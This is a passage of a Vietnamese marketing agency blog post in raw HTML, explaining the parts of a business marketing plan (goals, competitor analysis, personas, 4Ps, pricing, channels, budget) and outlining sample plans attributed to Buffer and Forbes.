<h4 id="ftoc-heading-4" class="ftwp-heading"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Xác định mục tiêu rõ ràng</span></i></span></h4>
<p><img srcset='https://vn1.vdrive.vn/badoagency.com/2022/12/xac-dinh-muc-tieu-marketing-ro-rang-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/xac-dinh-muc-tieu-marketing-ro-rang-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/CnKNPoG6-xac-dinh-muc-tieu-marketing-ro-rang-768x576.png 768w' sizes='(max-width: 768px) 100vw, 768px' class="size-medium wp-image-3212 aligncenter" src="https://vn1.vdrive.vn/badoagency.com/2022/12/xac-dinh-muc-tieu-marketing-ro-rang-768x576.png" alt="xác định mục tiêu marketing rõ ràng" width="768" height="576" /></p>
<p style="text-align: center;"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Một trong những lý do cần có kế hoạch Marketing</span></i></span></p>
<p><span style="font-weight: 400; font-size: 110%;">Xác định mục tiêu chung hoặc không đúng với chiến lược kinh doanh…là những sai lầm phổ biến nhất của nhiều công ty khi không có một chiến lược kinh doanh rõ ràng. Vì thế dựa vào mẫu xây dựng kế hoạch Marketing sẽ giúp Sếp xác định mục tiêu rõ ràng hơn. Từ đó triển khai từng hoạt động cụ thể để đạt được mục tiêu đề ra ban đầu. </span></p>
<h4 id="ftoc-heading-5" class="ftwp-heading"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Nắm đúng trọng tâm</span></i></span></h4>
<p><img srcset='https://vn1.vdrive.vn/badoagency.com/2022/12/mau-ke-hoach-marketing-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/mau-ke-hoach-marketing-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/s4m1DAMk-mau-ke-hoach-marketing-768x576.png 768w' sizes='(max-width: 768px) 100vw, 768px' class="size-medium wp-image-3213 aligncenter" src="https://vn1.vdrive.vn/badoagency.com/2022/12/mau-ke-hoach-marketing-768x576.png" alt="mẫu kế hoạch marketing" width="768" height="576" /></p>
<p style="text-align: center;"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Lý do thuyết phục doanh nghiệp tham khảo mẫu kế hoạch Marketing</span></i></span></p>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Một doanh nghiệp làm việc không hiệu quả khi không nắm được trọng tâm của vấn đề, làm mọi thứ trở nên phức tạp và không hiệu quả. </span><b>Kế hoạch Marketing mẫu</b><span style="font-weight: 400;"> sẽ giúp Sếp biết được đâu là điều mình cần hướng tới và hoàn thành chúng. Từ đó, giúp Sếp tiết kiệm được thời gian và công sức mà vẫn đảm bảo hiệu quả của từng hạng mục.</span></span></p>
<h4 id="ftoc-heading-6" class="ftwp-heading"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Có tính nhất quán cao</span></i></span></h4>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Để thể hiện được sự chuyên nghiệp của doanh nghiệp. Đồng thời đảm bảo mọi hoạt động được tổ chức một cách thống nhất, nhất quán với nhau. Bản kế hoạch Marketing</span> <span style="font-weight: 400;">chính là yếu tố quyết định hàng đầu. Sự nhất quán ở đây còn có hiệu quả trong việc nhận diện thương hiệu và là chìa khóa để thực hiện chiến dịch Marketing thành công.</span></span></p>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/email-marketing-la-gi/" target="_blank" rel="dofollow" class="u4cc5274ffbe9b153bdd0b861f15218f3"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4cc5274ffbe9b153bdd0b861f15218f3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .u4cc5274ffbe9b153bdd0b861f15218f3:active, .u4cc5274ffbe9b153bdd0b861f15218f3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4cc5274ffbe9b153bdd0b861f15218f3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4cc5274ffbe9b153bdd0b861f15218f3 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u4cc5274ffbe9b153bdd0b861f15218f3 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u4cc5274ffbe9b153bdd0b861f15218f3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Cách để có một Email Marketing chuyên nghiệp, hiệu quả</span></div></a></div><h2 id="ftoc-heading-7" class="ftwp-heading"><span style="font-size: 110%;"><b>Một kế hoạch Marketing mẫu cần có những gì?</b></span></h2>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Mỗi một doanh nghiệp đều có riêng cho mình một mẫu kế hoạch Marketing phù hợp với định hướng phát triển. Do đó, những bản kế hoạch mà mình giới thiệu đều mang tính chất tham khảo và có chọn lọc. Một </span><b>kế hoạch Marketing mẫu</b><span style="font-weight: 400;"> hoàn hảo nhất chỉ khi nó giúp doanh nghiệp phát triển đúng hướng và tiết kiệm thời gian cũng như tiền bạc. </span></span></p>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Tuy nhiên, khi lập kế hoạch Marketing, Sếp cần điều chỉnh sao cho phù hợp với tình hình phát triển của Công ty. Vậy một bản kế hoạch Marketing cần có những gì?</span></span></p>
<h3 id="ftoc-heading-8" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Tóm tắt dự án</i></b></span></h3>
<p><img srcset='https://vn1.vdrive.vn/badoagency.com/2022/12/bao-quat-ke-hoach-marketing-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/bao-quat-ke-hoach-marketing-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/SXirrYin-bao-quat-ke-hoach-marketing-768x576.png 768w' sizes='(max-width: 768px) 100vw, 768px' class="size-medium wp-image-3214 aligncenter" src="https://vn1.vdrive.vn/badoagency.com/2022/12/bao-quat-ke-hoach-marketing-768x576.png" alt="bao quát kế hoạch marketing" width="768" height="576" /></p>
<p style="text-align: center;"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Phần bao quát toàn bộ kế hoạch của Marketing</span></i></span></p>
<p><span style="font-weight: 400; font-size: 110%;">Đây là phần sẽ giúp Sếp có được cái nhìn tổng quan toàn chiến dịch của doanh nghiệp mình. Trong mục này cần có những nội dung sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Khách hàng mục tiêu hướng đến.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Doanh nghiệp đang tập trung vào sản phẩm nào.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Làm thế nào để Công ty đạt được doanh số cao nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Vấn đề khách hàng đang gặp phải.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Giải pháp đề xuất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Lý do khách hàng nên lựa chọn doanh nghiệp Sếp.</span></li>
</ul>
<h3 id="ftoc-heading-9" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Đưa ra sứ mệnh</i></b></span></h3>
<p><span style="font-weight: 400; font-size: 110%;">Đưa ra sứ mệnh là khẳng định lý do tồn tại cũng như mục đích hướng tới của Công ty. Một bản tuyên bố sứ mệnh đúng chuẩn là phải trả lời được ba câu hỏi: Chúng ta làm gì? Tại sao phải làm? Chúng ta làm thế nào?. </span></p>
<p><span style="font-weight: 400; font-size: 110%;">Bản tuyên ngôn này chính là yếu tố đại diện của thương hiệu và quyết định đến nhận thức của khách hàng về doanh nghiệp. Bản tuyên bố cần ngắn gọn, rõ ràng và thể hiện được tầm nhìn chiến lược và quan trọng hơn là cho thấy được giá trị mà Sếp sẽ mang đến cho khách hàng là gì. </span></p>
<p><img srcset='https://vn1.vdrive.vn/badoagency.com/2022/12/dua-ra-su-menh-marketing-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/dua-ra-su-menh-marketing-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/7MrXeLpO-dua-ra-su-menh-marketing-768x576.png 768w' sizes='(max-width: 768px) 100vw, 768px' class="size-medium wp-image-3215 aligncenter" src="https://vn1.vdrive.vn/badoagency.com/2022/12/dua-ra-su-menh-marketing-768x576.png" alt="đưa ra sứ mệnh marketing" width="768" height="576" /></p>
<p style="text-align: center;"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Đưa ra sứ mệnh để tạo động lực phát triển Marketing và cũng là để tạo sự uy tín với khách hàng</span></i></span></p>
<h3 id="ftoc-heading-10" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Phân tích thị trường</i></b></span></h3>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Phân tích thị trường trong</span><b> kế hoạch Marketing mẫu</b><span style="font-weight: 400;"> là nghiên cứu về cơ hội và rủi ro của thị trường. Với hoạt động này Sếp sẽ biết được những yếu tố đang tác động/ảnh hưởng tới kế hoạch phát triển của công ty. Dựa trên những kết quả phân tích được, doanh nghiệp sẽ có điều chỉnh kế hoạch sao cho phù hợp nhất. </span></span></p>
<h3 id="ftoc-heading-11" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Phân tích đối thủ cạnh tranh</i></b></span></h3>
<p><span style="font-weight: 400; font-size: 110%;">Đây là một bước không thể thiếu khi lập kế hoạch Marketing để nhận thấy rõ điểm yếu và điểm mạnh của đối thủ. Ngoài ra, quá trình phân tích này còn cho chúng ta nhiều lợi ích hơn như giúp nhìn rõ hơn về hành vi của nhóm khách hàng mục tiêu. </span></p>
<p><span style="font-weight: 400; font-size: 110%;">Đồng thời biết được đó là đối thủ cạnh tranh trực tiếp hay gián tiếp. Việc nghiên cứu tốt về đối thủ sẽ giúp doanh nghiệp Sếp nhận định được chính xác hơn về cơ hội, thách thức mà đối thủ cạnh tranh mang lại.</span></p>
<p><span style="font-weight: 400; font-size: 110%;">Tuy nghiên cứu đối thủ không diễn ra trong một sớm một chiều mà nó là cả một quá trình theo dõi và đưa ra kết luận. Nhưng nếu đi theo một quy trình các bước phân tích đối thủ của chúng mình Sếp sẽ nhận thấy được rất nhiều lợi ích. Vậy đó là gì?</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Xác định rõ đối thủ cạnh tranh: </span></i><span style="font-weight: 400;">Sếp có thể sử dụng công cụ tìm kiếm để biết được ai đang là đối thủ của mình trên thị trường và tình hình kinh doanh của họ ra sao.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Đánh giá đối thủ cạnh tranh:</span></i><span style="font-weight: 400;"> Đối thủ đó có mạnh hay không? Độ nhận diện và mức độ yêu thích của khách hàng như thế nào? Quy mô hoạt động và những chiến lược mà đối thủ đã và đang thực hiện. Trả lời hết các câu hỏi này sẽ giúp Sếp đánh giá đối thủ chính xác nhất.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Phân loại đối thủ: </span></i><span style="font-weight: 400;">Sếp cần biết được ai là đối thủ trực tiếp, ai là đối thủ gián tiếp và cả những đối thủ tiềm ẩn. Với mỗi loại đối thủ sẽ có mức độ ưu tiên khác nhau, tuy nhiên Sếp nên tập trung nhiều hơn vào đối thủ trực tiếp.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Phân tích đối thủ:</span></i><span style="font-weight: 400;"> Phân tích những điểm mạnh, điểm yếu và cả những chiến lược kinh doanh của đối thủ. Với chiến lược kinh doanh, Sếp cần nắm được đối thủ đang có kế hoạch gì, khách hàng mục tiêu của họ là ai? kênh tiếp thị chính….</span></span></li>
</ul>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/khoa-hoc-digital-marketing/" target="_blank" rel="dofollow" class="u10071cd2e997dd24df1e31d58678dfc4"><!-- INLINE RELATED POSTS 2/3 //--><style> .u10071cd2e997dd24df1e31d58678dfc4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .u10071cd2e997dd24df1e31d58678dfc4:active, .u10071cd2e997dd24df1e31d58678dfc4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u10071cd2e997dd24df1e31d58678dfc4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u10071cd2e997dd24df1e31d58678dfc4 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u10071cd2e997dd24df1e31d58678dfc4 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u10071cd2e997dd24df1e31d58678dfc4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Khóa học Digital Marketing hiệu quả &amp; free</span></div></a></div><h3 id="ftoc-heading-12" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Phác họa chân dung khách hàng mục tiêu</i></b></span></h3>
<p><img srcset='https://vn1.vdrive.vn/badoagency.com/2022/12/phac-hoa-chan-dung-khach-hang-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/phac-hoa-chan-dung-khach-hang-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/UDH7SBHY-phac-hoa-chan-dung-khach-hang-768x576.png 768w' sizes='(max-width: 768px) 100vw, 768px' class="size-medium wp-image-3216 aligncenter" src="https://vn1.vdrive.vn/badoagency.com/2022/12/phac-hoa-chan-dung-khach-hang-768x576.png" alt="phác họa chân dung khách hàng" width="768" height="576" /></p>
<p style="text-align: center;"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Đây là bước giúp kế hoạch Marketing thành công trong việc tiếp cận khách hàng</span></i></span></p>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Khách hàng mục tiêu chính là nhóm người sẽ mang lại lợi ích kinh doanh cho doanh nghiệp. Vì họ sẽ là những người sử dụng sản phẩm/dịch vụ của Sếp. Hiện nay, có rất nhiều cách để xác định được chân dung khách hàng mục tiêu như dựa vào nhân khẩu học ( độ tuổi, giới tính, học vấn, dân tộc…), vị trí địa lý, hành vi mua hàng.</span><span style="font-weight: 400;"> </span></span></p>
<p><span style="font-weight: 400; font-size: 110%;">Nếu xác định đúng chân dung khách hàng mục tiêu trong mẫu kế hoạch Marketing sẽ giúp doanh nghiệp tiếp cận đúng người. Đồng thời mang về doanh thu tốt nhất mà vẫn tiết kiệm hiệu quả chi phí quảng cáo cho doanh nghiệp.</span></p>
<h3 id="ftoc-heading-13" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Đưa ra mục tiêu và KPIs</i></b></span></h3>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Đưa ra mục tiêu cho từng hoạt động kinh doanh. Đồng thời đặt KPI cho từng mục tiêu cụ thể là để đánh giá và đo lường hiệu quả. Do đó, mục tiêu và KPIs cần có sự đồng nhất và hỗ trợ cho nhau. Để xác định mục tiêu chính xác với tình hình doanh nghiệp, Sếp có thể sử dụng</span> <span style="font-weight: 400;">quy tắc SMART: Tính cụ thể, đo lường được, tính khả thi, tính liên quan và giới hạn thời gian thực hiện.</span></span></p>
<h3 id="ftoc-heading-14" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Xây dựng mô hình chiến lược Marketing 4Ps </i></b></span></h3>
<p><img srcset='https://vn1.vdrive.vn/badoagency.com/2022/12/ban-ke-hoach-marketing-4ps-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/ban-ke-hoach-marketing-4ps-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/1BTWKHb0-ban-ke-hoach-marketing-4ps-768x576.png 768w' sizes='(max-width: 768px) 100vw, 768px' class="size-medium wp-image-3217 aligncenter" src="https://vn1.vdrive.vn/badoagency.com/2022/12/ban-ke-hoach-marketing-4ps-768x576.png" alt="bản kế hoạch marketing 4ps" width="768" height="576" /></p>
<p style="text-align: center;"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Đây là khâu giúp bản kế hoạch Marketing thể hiện được tính chuyên nghiệp hơn</span></i></span></p>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Mô hình 4Ps được coi là chiến lược Marketing nằm lòng của hầu hết các doanh nghiệp. Áp dụng thành công công thức này trong từng hoạt động kinh doanh sẽ giúp doanh nghiệp </span><i><span style="font-weight: 400;">“ đặt đúng sản phẩm vào đúng vị trí, đúng mức giá và đúng thời điểm”</span></i><span style="font-weight: 400;">. Mô hình chiến lược Marketing 4Ps bao gồm 4 thành tố quan trọng nhất: </span></span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Product:</span></i><span style="font-weight: 400;"> Những yếu tố liên quan đến sản phẩm như tính năng hoặc cách sử dụng.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Price:</span></i><span style="font-weight: 400;"> giá bán của sản phẩm. </span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Place:</span></i><span style="font-weight: 400;"> Kênh phân phối ( online hay bán tại cửa hàng, nhà phân phối chính thức, mức độ thuận tiện với khách hàng…).</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Promotion: </span></i><span style="font-weight: 400;">Chiến lược quảng bá ( hình thức Marketing, khuyến mãi, bao bì thu hút…).</span></span></li>
</ul>
<h3 id="ftoc-heading-15" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Định giá sản phẩm</i></b></span></h3>
<p><span style="font-weight: 400; font-size: 110%;">Hiện nay, khách hàng là những người tiêu dùng rất thông minh. Vì vậy họ sẵn sàng chọn sản phẩm khác nếu sản phẩm của Sếp có mức giá không làm họ hài lòng. Khi định giá cho sản phẩm, Sếp có thể tham khảo 3 cách sau đây để đưa ra mức giá hợp lý nhất: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Giá cả tương xứng với giá trị.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Giá thị trường, đối thủ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Độ nhạy cảm về giá của khách hàng.</span></li>
</ul>
<h3 id="ftoc-heading-16" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Lên chiến dịch Marketing các kênh</i></b></span></h3>
<p><span style="font-weight: 400; font-size: 110%;">Hiện nay, có nhiều kênh Marketing để doanh nghiệp sử dụng. Nhưng mình thấy hầu hết các doanh nghiệp đều có sự kết hợp ở tất cả hình thức này nhằm mang lại hiệu quả cao nhất. Đó là các kênh như:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;"><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://badoagency.com/content-marketing-la-gi/">Content Marketing</a></span>.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Website.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Youtube.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Tiktok.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://badoagency.com/social-media-marketing-hinh-thuc-tiep-thi-pho-bien-2022/"><span style="font-weight: 400; font-size: 110%;">Social Media</span></a></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Bán hàng tại điểm bán.</span></li>
</ul>
<p><span style="font-weight: 400; font-size: 110%;">Mặc dù đây là những kênh được nhiều doanh nghiệp áp dụng trong bản kế hoạch Marketing. Nhưng Sếp cũng nên dựa vào sản phẩm/dịch vụ và mục đích Marketing của mình mà chọn đúng kênh phù hợp. Sếp nên nhớ rằng, để tập trung Marketing hết tất cả các kênh sẽ cần phải có độ phủ lớn. Như vậy khách hàng mới biết tới doanh nghiệp, đánh đúng trọng tâm và nhu cầu của người tiêu dùng.</span></p>
<h3 id="ftoc-heading-17" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Xác định ngân sách Marketing</i></b></span></h3>
<p><img srcset='https://vn1.vdrive.vn/badoagency.com/2022/12/xac-dinh-ngan-sach-marketing-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/xac-dinh-ngan-sach-marketing-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/jht9nMpz-xac-dinh-ngan-sach-marketing-768x576.png 768w' sizes='(max-width: 768px) 100vw, 768px' class="size-medium wp-image-3218 aligncenter" src="https://vn1.vdrive.vn/badoagency.com/2022/12/xac-dinh-ngan-sach-marketing-768x576.png" alt="xác định ngân sách marketing" width="768" height="576" /></p>
<p style="text-align: center;"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Đây là khâu quan trọng mà bất kỳ một bản kế hoạch Marketing nào cũng cần phải có</span></i></span></p>
<p><span style="font-weight: 400; font-size: 110%;">Không có công thức hay một con số cụ thể nào cho ngân sách của bản kế hoạch Marketing. Vì nó tùy thuộc vào nhiều yếu tố như: lĩnh vực kinh doanh, quy mô tổ chức, loại hình doanh nghiệp, kênh Marketing….Tuy nhiên, Sếp có thể áp dụng theo tiêu chuẩn chung của các doanh nghiệp hoặc quy tắc ngón tay cái dành ít nhất 20% doanh thu để đầu tư vào Marketing.</span></p>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/social-media-marketing-hinh-thuc-tiep-thi-pho-bien-2022/" target="_blank" rel="dofollow" class="ufb6a4121ff043909e02b3174e053f521"><!-- INLINE RELATED POSTS 3/3 //--><style> .ufb6a4121ff043909e02b3174e053f521 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .ufb6a4121ff043909e02b3174e053f521:active, .ufb6a4121ff043909e02b3174e053f521:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufb6a4121ff043909e02b3174e053f521 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufb6a4121ff043909e02b3174e053f521 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ufb6a4121ff043909e02b3174e053f521 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .ufb6a4121ff043909e02b3174e053f521:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Social Media Marketing - hình thức tiếp thị phổ biến 2023</span></div></a></div><h2 id="ftoc-heading-18" class="ftwp-heading"><span style="font-size: 110%;"><b>Kế hoạch Marketing mẫu cơ bản tham khảo</b></span></h2>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Nếu Sếp còn đang chưa thể tự lên kế hoạch Marketing cho doanh nghiệp mình ở thời điểm hiện tại. Mình sẽ chia sẻ với Sếp một vài </span><b>kế hoạch Marketing mẫu</b><span style="font-weight: 400;"> được nhiều doanh nghiệp áp dụng và đạt hiệu quả cao nhất. Từ đó Sếp có thể tham khảo và áp dụng theo.</span></span></p>
<h3 id="ftoc-heading-19" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Kế hoạch Marketing mẫu của Buffer</i></b></span></h3>
<p><span style="font-weight: 400; font-size: 110%;">Sau khi đã chọn lọc trong hàng vạn<strong> mẫu kế hoạch Marketing</strong>. Chúng mình thấy Buffer có kế hoạch Marketing hiệu quả và được nhiều doanh nghiệp áp dụng nhất. Theo đánh giá từ phía các doanh nghiệp cho rằng, kế hoạch của Buffer có rất nhiều ưu điểm và tính ứng dụng cao. </span></p>
<p><span style="font-weight: 400; font-size: 110%;">Từ đó giúp cho việc Marketing không những đem lại hiệu quả mà còn giải quyết được nhiều vấn đề khó của các doanh nghiệp. Vậy kế hoạch Marketing của Buffer gồm những gì?</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Đặt mục tiêu Marketing thông minh.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Tạo đối tượng personas có độ chính xác cao.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Giải quyết được nhiều vấn đề của khách hàng với những nội dung thuyết phục.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Nghiên cứu đối thủ cạnh tranh.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Đánh giá chiến lược nội dung bằng cách kiểm tra chủ đề.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Lên lịch biên tập cụ thể.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Phát triển quy trình quảng cáo, Marketing hiệu quả.</span></li>
</ul>
<p><span style="font-weight: 400; font-size: 110%;">Đối với một doanh nghiệp mới thì mẫu kế hoạch Marketing bài bản và thông minh chính là &#8220;phao cứu sinh&#8221; tốt nhất. Vì thế theo chúng mình, kế hoạch Marketing của Buffer khá tốt và có thể giúp doanh nghiệp Sếp dễ dàng tăng khả năng tiếp cận khách hàng. Đồng thời, mở rộng thị trường, tăng sức cạnh tranh và doanh thu bán hàng trong thời gian rất ngắn.</span></p>
<h3 id="ftoc-heading-20" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Kế hoạch Marketing mẫu của Forbes</i></b></span></h3>
<p><span style="font-weight: 400; font-size: 110%;">Mẫu kế hoạch Marketing của Forbes có từ năm 2013 và đã thu hút hơn 4 triệu lượt xem. Có thể nói đây là mẫu kế hoạch mang đến hiệu quả khả quan nhất cho các doanh nghiệp từ trước tới giờ. Mặc dù là bản kế hoạch cũ, nhưng lại giúp các Marketer tạo ra lộ trình tiếp thị với tầm nhìn và hiệu quả thực sự. Tất cả nội dung chính trong kế hoạch Marketing của Forbes gồm có:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Tóm tắt sơ lược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Khách hàng mục tiêu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Đề xuất bán hàng độc đáo.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Chiến lược định giá và định vị.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Kế hoạch phân phối.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Ưu đãi của doanh nghiệp.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Nội dung tiếp thị.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Chiến lược khuyến mãi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Chiến lược tiếp thị trực tuyến.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Chiến lược chuyển đổi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Liên doanh và hợp tác.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Chiến lược giới thiệu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Chiến lược tăng giá giao dịch.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Chiến lược duy trì.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-size: 110%;">Dự toán tài chính.</span></li>
</ul>
<p><span style="font-weight: 400; font-size: 110%;">Nếu Sếp áp dụng được <strong>kế hoạch Marketing mẫu</strong> này của Forbes, chắc chắn doanh nghiệp sẽ nhanh chóng “thay đổi” và ngày càng đi lên.</span></p>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Ngoài ra, còn có 2 mẫu kế hoạch Marketing dạng download mình muốn chia sẻ với Sếp. Đó là bản kế hoạch của Nef và </span><span style="font-weight: 400;">Saokim.com.vn. Theo kinh nghiệm của chúng mình, đây là 2 bản mẫu Marketing khá đầy đủ, chi tiết và mang tính chuyên nghiệp. Do đó, Sếp có thể download về để tham khảo thêm giúp cho việc tạo dựng thương hiệu riêng. </span></span></p>
<ul>
